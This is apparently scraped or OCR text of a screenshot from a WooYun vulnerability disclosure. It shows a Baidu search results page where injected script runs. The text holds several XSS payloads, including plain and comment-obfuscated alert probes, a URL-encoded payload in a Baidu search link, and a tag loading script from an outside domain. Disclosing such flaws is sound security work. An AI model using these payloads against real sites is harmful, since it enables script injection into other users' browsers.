 <script>alert('wooyun')<
www.baidu.com/#wd=%3Cscript%3Ealert('wooyun')%3C%2Fscript%3E&tn=baidu&ie=utf-8&f=3&rsv_bp=1&rsv_su
Bai du 百度 新闻 网页 贴吧 知道 音乐 图片 视频 地图 文库 更多»
<script>alert('wooyun')</script> 百度一下 推荐 : 用手机随时随地上百度
<script>/**/alert/**/(/wooyun/)/**/</script> 在线观看4个...
时长: 4分钟
<script>/**/alert/**/(/wooyun/)/**/</script><script>/**/alert/**/("简介")/
**/</script>音乐
www.tudou.com/listplay/G... 20
<script>alert(/xss/)</script> <script/src=//woo
<script/src=//wooyun.org>,<script>alert(/xss/)</script>
you.video.sina.com.cn/a/5513025-1688... 2012-10-25 - 百度快照
xss盲打天使湾投资后台 | WooYun-2012-11103 | WooYun.org
2012-08-20 15:29 | Tea ( 实习白帽子 | Rank:38 漏洞数:8 | <script>alert([/wooyun/])</script>)
1 杀气腾腾... 3# 回复此人 2012-08...
www.wooyun.org/bugs/wooyun-2010-011... 2012-08-20 - 百度快照
►想在此推广您的产品吗
咨询热线：400-800-8888
e.baidu.com
The page at www.baidu.com says:
wooyun
确定
www.wooyun.org